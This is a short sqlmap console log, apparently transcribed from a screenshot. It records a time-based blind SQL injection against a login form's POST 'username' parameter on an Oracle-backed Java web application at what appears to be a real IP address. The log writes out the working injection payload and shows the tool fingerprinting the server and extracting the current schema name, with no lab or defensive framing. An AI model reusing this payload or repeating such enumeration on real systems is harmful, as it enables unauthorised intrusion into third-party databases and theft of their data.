 [10:50:37] [INFO] resuming back-end DBMS 'oracle'
[10:50:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=11' AND 4356=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(114)||
CHR(115)||CHR(117),5) AND 'xTog'='xTog&password=11
---
[10:50:37] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[10:50:37] [INFO] fetching current database
[10:50:37] [INFO] resumed: MIS_SYS
[10:50:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MIS_SYS'
[10:50:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.153.41.122'